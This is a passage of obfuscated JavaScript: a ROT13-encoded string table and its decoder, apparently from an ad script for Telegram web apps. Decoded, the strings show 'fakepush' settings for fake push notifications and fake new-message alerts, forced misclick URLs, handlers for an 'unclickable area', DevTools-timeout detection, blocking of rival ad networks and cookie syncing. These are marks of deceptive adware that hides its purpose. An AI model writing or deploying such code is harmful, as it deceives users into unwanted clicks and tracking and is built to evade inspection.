srrq',hE:'vfNpgvir',eE:'snxrchfuErjneqCbfgonpx',iE:'trbRkpyhqrq',mE:'trgGvzrmbarBssfrg',zE:'snxrchfuOenapuVq',wE:'oenapuVq',NE:'pyg',cE:'qza',DE:'vccRkpyhqrf',AE:'trgRyrzragfOlGntAnzr',TE:'vafrg',uE:'onpxqebcSvygre',ME:'jenccre',LE:'erzbirVgrz',nE:'pyrne',EE:'vfFlaprq',qE:'trgFlapVq',bE:'gelOnpxtebhaqFlap',UE:'frgFpbcr',QE:'frgBcgvbaf',IE:'pyrneZrffntrf',JE:'fraqZrgevpf',BE:'pbyyrpgZrffntr',SE:'pbyyrpgQrohtZrffntr',VE:'erzbirFpevcg',lE:'jro_ncc_bcra_yvax',XE:'*',YE:'erzbirFpevcgNsgreYbnq ',jE:'ernqFgbentr',pE:'jevgrFgbentr',sE:'abeznyvmr',vq:'flapFgngr',aq:'nccraq',Wq:'qryrgr',kq:'},',xq:'purpxCerybnqGGY',dq:'frgAbSrrqQrynl',Pq:'vfCerybnqErnql',tq:'vfCerybnqCbffvoyr',rq:'trgCerybnqrqZrffntr',Cq:'cerybnqZrffntr',oq:'qryrgrqNg',Oq:'pnaFubjArjZrffntr',Fq:'pnaHcqngrZrffntrf',fq:'pnaErdhrfgZrffntr',Zq:'pnaCerErdhrfgZrffntr',yq:'&pyvpxVq=',gq:'vaNccErdhrfg',Kq:'jnvgSbeObql',Gq:'fubjAbgvsvpngvbaf',Rq:'Pbagrag-glcr',Hq:'fqx:',hq:'fgnghf',eq:'pnyyCunagbz',iq:'_cunagbz',mq:'/pyvpxf/',zq:'abPbbeqf',wq:'ryrz',Nq:'><obql ',cq:'egy',Dq:'yge',Aq:'arkgFvoyvat',Tq:'snxrchfuZvfpyvpxHey',uq:'snxrchfuZvfpyvpxPbhagre',Mq:'snxrchfuZvfpyvpxVagreiny',Lq:'qentaqebc',nq:'vaarePybfr',Eq:'inyhrBs',qq:'Nethzragf',bq:'svaq',Uq:'po',Qq:'cbfgRirag',Iq:'cbfgZrffntr',Jq:'nffvta',Bq:'fgnegrq',Sq:'NqrkvhzJvqtrg',Vq:'\\+',lq:'@xrlsenzrf ebgngvba',Xq:'erwrpg',Yq:'hfreNpgvingvba',jq:'erfbyirqBcgvbaf',pq:'Znp',sq:'FubpxjnirSynfu.FubpxjnirSynfu.7',vb:'FubpxjnirSynfu.FubpxjnirSynfu.6',ab:'FubpxjnirSynfu.FubpxjnirSynfu',Wb:'vapyhqrf',kb:'fgbentr',xb:'hcqngrq',db:'fpebyyL',Pb:';\n            jvqgu: ',tb:'<ugzy ',rb:"') ab-ercrng pragre pragre",Cb:'snxrchfuHapyvpxnoyrNern',ob:'{gePynff}',Ob:'{urnqrePynff}',Fb:'{pybfrPbagragPynff}',fb:'ivrjcbegUrvtug',Zb:'ivrjcbegFgnoyrUrvtug',yb:') Arj Zrffntr!',gb:'&bnvq=',Kb:'vafgnaprVq',Gb:'cerybnqXrl',Rb:'erdhrfgYbpx',Hb:'cerybnqYbpx',hb:'hcqngrqNg',eb:'dhrelFryrpgbeNyy',ib:'cerybnq_ggy',mb:'jvq',zb:'nqSbezng',wb:'vagrefgvgvny',Nb:'cerybnqre:',cb:'fqx:cerfrghc:',Db:'bx',Ab:'yvss',Tb:350,ub:'erwrpgrq',Mb:200,Lb:'chfuYvarPbagnvareQnex',nb:'ersreereCbyvpl',Eb:'ab-ersreere',qb:'vsenzrBireynl',bb:'qvfnoyrBireynl',Ub:'pybfrQnex',Qb:'inyhrf',Ib:'Tvqengbe argjbex reebe',Jb:'Tvqengbe argjbex gvzrbhg',Bb:'pnaFraqZrgevpf',Sb:'zrffntrf',Vb:'fpbcr',lb:'reebeZnc',Xb:'qrohtGvzrbhg',Yb:'fraqVagreiny',jb:'cntruvqr',pb:'PybhqFgbentr',sb:'fbhefrQvi',vU:'(',aU:'ynathntrf',WU:'anivtngbe',kU:'mbar=',xU:'__gryrtenz__vavgCnenzf',dU:'enaqbzHHVQ',PU:'ranoyrqCyhtva',tU:'pbagragFnsrNernVafrg',rU:'erfcbafrGlcr',CU:'oybo',oU:'fnsrNernVafrg',OU:'gtJroNccIrefvba=([\\q\\.]+)',FU:'ggy',fU:'ybpnyYvfg',ZU:'[N-M]',yU:':{',gU:'abSrrqErgel',KU:'abSrrqQrynl',GU:'fgbccrqOlFreire',RU:'/chfu?pyvragVq=',HU:'perngrPbagnvare',hU:'qrsnhygFglyrf',eU:'znfgreXrl',iU:'nccIrefvba',mU:'erzbirRiragYvfgrare',zU:'oyhe(7ck)',wU:'snxrchfuHapybfnoyr',NU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',cU:'guebj',DU:'erghea',AU:'fgngvp',TU:'pnzcnvta_vq',uU:'erdhrfg_no',MU:'frnepuCnenzf',LU:'riragGlcr',nU:'riragQngn',EU:15e3,qU:'YNFG_YBT_ERNFBA',bU:'ertthorq',UU:'snxrchfuPybhqFgbentr',QU:'ebgngr(0qrt)',IU:'ebgngr(360qrt)',JU:'Argjbex reebe',BU:'cerfrghc',SU:'Nq vf abg ernql',VU:'pelcgb',lU:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',XU:'QngrGvzrSbezng',YU:'zvzrGlcrf',jU:'nqrk gvzrbhg',pU:'ehvq',sU:'cersrgpurq_hey',vQ:'cersrgpu_pyvpx',aQ:'onpxtebhaq_hey',WQ:'i9l_hey',kQ:'sbezngFxvaVq',xQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',dQ:'fbeg',PQ:'znetva-gbc',tQ:'00',rQ:'snxrchfuFxvaOenaqvat',CQ:'snxrchfuPbyyrpgPbbeqf',oQ:'cbc-bcra',OQ:'genafyngrK(120%)',FQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',fQ:'va-ncc',ZQ:'cerybnq_gvzrbhg',yQ:'havdhrPybfr',gQ:'nhgbPybfr',KQ:'eyksk73dur',GQ:'48ck',RQ:'5ck fbyvq #sss',HQ:'obeqreObggbzPbybe',hQ:'ebgngvba 1f yvarne vasvavgr',eQ:.5,iQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',mQ:'pyvpx:pybfr',zQ:97,wQ:122,NQ:48,cQ:57,DQ:'tvq',AQ:'nobhg:oynax',TQ:'giyatxfciex',uQ:'ynir',MQ:' fcna',LQ:'vasb',nQ:'vavgNqrkvhz',EQ:'Hafhccbegrq rirag',qQ:'unaqyre',bQ:'nno',UQ:'nqf',QQ:'gt_fxva_bcgvbaf',IQ:'rkgraqrq_bcgvbaf',JQ:'vpba',BQ:'ot_vzntr',SQ:'vzcerffvba_hey',VQ:'ivrjnovyvgl_hey',lQ:'120',XQ:'-120',YQ:'hapyvpxnoyr_ovtvzt',jQ:'hapyvpxnoyr',pQ:'svaqVaqrk',sQ:'snxrchfuNqrkVapyhqr',vI:'snxrchfuFrgVsenzrOnpxtebhaq',aI:'#q3q3q3',WI:'genafyngrK(-120%)',kI:'jnvgYvzvg',xI:';,',dI:'gbgny',PI:'erdhrfg:chfuxva:',tI:'pyvpx:hapyvpxnoyr nern',rI:'pybfrqOlOhggba',CI:'pyvpxUnaqyre',oI:'rkpyhqr',OI:'__iFG',FI:'proxaec71mg',fI:'kbq3ok0e4pq',ZI:'cnhfrNsgrePyvpx',yI:'fxvaCbchc',gI:'oybpxNqfgreen',KI:'tQrgrpgbeTrbPbhagelPbqr',GI:'ivtarggrOhggba',RI:'oybpxNqpnfu',HI:'xzcczn1ojf',hI:'nqrkvhz:erd',eI:'eton(0,0,0,0.3)',iI:'nyy rnfr 0.3f 0f',mI:'hfreFryrpg',zI:400,wI:'erfcbafr',NI:'reebe-erfcbafr',cI:'//',DI:'erdhrfg bcgvbaf snyvrq',AI:'dhnyvgl_bcgvbaf',TI:'dhnyvglBcgvbaf',uI:'pyvrag_uvagf',MI:'fgbcVzzrqvngrCebcntngvba',LI:'pybfrq',nI:'pyvpx:hapyvpxnoyr:',EI:'Tvqengbe erfcbafr jvgubhg TVQ',qI:'Tvqengbe rzcgl erfcbafr',bI:'[vq^="ngPbagnvare-"]',UI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',QI:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',II:'vfCbc',JI:1540483477,BI:', gbgny:',SI:'abersreere,abbcrare',VI:'ns=1',lI:'vaareGrkg',XI:'ohggbaSvefg',YI:'trgBjaCebcreglQrfpevcgbe',jI:'erzbirFpevcgNsgreYbnq Rirag:',pI:204,sI:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',vJ:'pyvragUvagf',aJ:'abersreere, abbcrare',WJ:'pyvpx:cersrgpurqHey',kJ:'pyvpx:vsenzrBcra',xJ:'pbqr',dJ:'cnlybnq',PJ:'yriry',tJ:'"',rJ:'snxrchfuVtaberVzntrYbnqReebe',CJ:'snxrchfuQaQNsgre',oJ:'snxrchfuYvzvgFcnpr',OJ:'[pynff^="cy-"]',FJ:'snxrchfuGGY',fJ:'snxrchfuPnc',ZJ:'snxrchfuZnk',yJ:'snxrchfuSerd',gJ:'snxrchfuQnex',KJ:'snxrchfuGvzrbhg',GJ:'snxrchfuGvzrbhgZbovyr',RJ:'snxrchfuBireynl',HJ:'snxrchfuRirelGno',hJ:'snxrchfuVagreiny',eJ:'snxrchfuVagreinyZbovyr',iJ:'snxrchfuPncZbovyr',mJ:'snxrchfuZnkZbovyr',zJ:'snxrchfuCbfvgvbaL',wJ:'snxrchfuFxvaCbchc',NJ:'snxrchfuNhgbpybfr',cJ:'snxrchfuQnexZbovyr',DJ:'snxrchfuSerdZbovyr',AJ:'snxrchfuCerybnqGGY',TJ:'snxrchfuArireBireynl',uJ:'snxrchfuPhfgbzFglyrf',MJ:'snxrchfuOybpxNqfgreen',LJ:'snxrchfuQrgrpgBapyvpx',nJ:'snxrchfuCbfvgvbaLZbovyr',EJ:'snxrchfuCnhfrNsgrePyvpx',qJ:'snxrchfuHapyvpxnoyrZbovyr',bJ:'snxrchfuPhfgbzFglyrfZbovyr',UJ:'snxrchfuHapyvpxnoyrQrfxgbc',QJ:'snxrchfuHapyvpxnoyrOvtVzntr',IJ:'snxrchfuSvkGryrtenzZnpBfCbchc',JJ:'snxrchfuOybpxNqpnfu',BJ:'fqx:nhgb',SJ:'snxrchfuNO',VJ:'snxrchfuQbznva',lJ:'cresbeznaprHey',XJ:'ranoyrCresbengbe',YJ:'snxrchfuBcgvbafErgel',jJ:'snxrchfuHcqngrBcgvbaf',pJ:'nyernqlYbnqrq',sJ:65535,vB:'ybnqrq',aB:'pbbxvrFlapre',WB:'vf_zbovyr',kB:'[',xB:']',dB:'serdhrapl',PB:'pnccvat',tB:'bcracbc',rB:255,CB:'qrgnpurq vsenzr',oB:'ohggbaUbire',OB:'jvaqbjBcra',FB:'pyvpx:jvaqbjBcra',fB:'pbagnvare-',ZB:'vaNccFrggvatf',yB:'fqxc=',gB:'&qp=gehr',KB:'ohggbaQnex',GB:'bf',RB:'bf_irefvba',HB:'naqebvq_zbqry',hB:'oebjfre_irefvba',eB:'perngrqNg',iB:'ovtvzntr:gevz',mB:'nqrkvhz:ab_vzc',zB:'gntBcgvbaf',wB:'obql > qvi',NB:'fcnpr',cB:'^_[\\q]{9,12}$',DB:'nqErprvirq',AB:'abNqSbhaq',TB:'ish3iklyubn',uB:'nqrkvhz:vzc',MB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",LB:'ybpnyubfg',nB:'&PL=',EB:'vsenzrBcra',qB:'bssPyvpx',bB:'Trarengbe vf nyernql ehaavat',UB:'cnegare',QB:'cerybnq:abSrrqQrynl ',IB:'snxrchfuVsenzr',JB:'snxrchfuVaEbbg',BB:'snxrchfuIvtarggrSvefg',SB:'snxrchfuGenpxFperraPunatvat',VB:'snxrchfuQvfnoyrHfreNpgvingvba',lB:'ba',XB:'erdhrfgNq',YB:'uggc_reebe_',jB:'otVzntr',pB:'ohggbaUbireQnex',sB:'qaq',vS:'[pynff^="pbagnvare-"]',aS:500,WS:'bcgvbaf:ahyy',kS:'erzbir',xS:'erdhrfg:absrrq',dS:'znkIvfvoyr',PS:'\\q{7}',tS:'punatr',rS:'&PK=',CS:'Pbbxvr Flapre Fhpprff',oS:'cbj',OS:'trgNggevohgr',FS:'bevragngvba',fS:'Gvzrbhg',ZS:'Snvyrq gb bcra cbc',yS:'gevz',gS:'snxrchfuQHVAE',KS:'snxrchfuNqrkEngr',GS:'snxrchfuZrgevxnVq',RS:'snxrchfuRkgenFpevcgf',HS:'snxrchfuRkpyhqrFpevcgfBaHeyf',hS:'snxrchfuQriGbbyfGvzrbhg',eS:'snxrchfuPurpxGvzrmbar',iS:'snxrchfuTzgBssfrgZvahgr',mS:'snxrchfuErdhrfgVq',zS:' frggvat',wS:'frggvatf',NS:'Snvyrq gb ybnq Gryrtenz FQX',cS:'nqrkvhz:pngpu',DS:'gbSvkrq',AS:'fubj_',TS:'snxrchfuYvssVq',uS:'erdhrfgvat bcgvbaf jvgu ergel',MS:'gbYbpnyrYbjrePnfr',LS:'erdhrfg:erwrpgrq',nS:'onpxqebcVzntrPbagnvare',ES:'hey(',qS:'&FXU=',bS:'/ohpxrg',US:'pyrne cerybnq',QS:'qvfnoyrHfreNpgvingvba',IS:'Zvffvat Va-Ncc ',JS:'perngrBowrpgHEY',BS:'snxrchfuFghoRzcglSrrq',SS:'snyfr',VS:'Snvyrq gb ybnq Nqrkvhz FQX',lS:'havkgvzr',XS:'})(',YS:'gvzrbhg:',jS:'vagreiny:',pS:'ubbx',sS:'ArrqGbErqenj',vV:'HEY',aV:'(fkmhvapyf=>{',WV:'cerybnq_vzt',kV:'trgCebsvyr',xV:'mstbapyvpxsvefg',dV:'&FXJ=',PV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',tV:'Snvyrq gb irevsl gur nq fubj',rV:'nqrkvhz_pngpu_cercnerRkgenSrrq',CV:'yvssVq',oV:' Gvzr: ',OV:65,FV:90,fV:'jvgubhg_cerybnq',ZV:'cerybnq_ovt_vzt',yV:'z/',gV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',KV:'Flap nggrzcg: ',GV:'snxrchfuErqhprRzcglErdhrfgf',RV:'znkSerd:',HV:'cerybnq:zft:',hV:'snxrchfuGvgyr',eV:'0.8',iV:'bowrpgSvg',mV:'&FXL=',zV:'cerybnq:fgho',wV:'cerybnq:rzcgl_vzt',NV:'bcgvbafErdhrfgSnvy',cV:'uvqr:',DV:'&FXK=',AV:'trg_Nqrkvhz_nq_gvzrbhg',TV:'Nqrkvhz_nq_abg_sbhaq',uV:'fqx:cerybnq:',MV:'fubj:',LV:'vgrengbe erfhyg vf abg na bowrpg',nV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',EV:'engr',qV:'pnpur-wf-gnt',bV:'chfuxva',UV:'jnvgSbeNqrkvhz_gvzrbhg',QV:'fqx:cerybnqrq:',IV:'/erfbyir?ehvq=',JV:'nhgbpybfr:',BV:'fqx:fubj:',SV:'afgb',VV:'cerybnq:ernql',lV:"' zrgubq",XV:"Gur vgrengbe qbrf abg cebivqr n '",YV:'fubja',jV:'reebe_cerybnq_vzt',pV:'cerybnq:ab_vzt',sV:'reebe_cerybnq_ovt_vzt',vl:'cerybnq:ab_ovt_vzt',al:'qryrgr:',Wl:'snxrchfuGenpxPyvpxGvzr',kl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))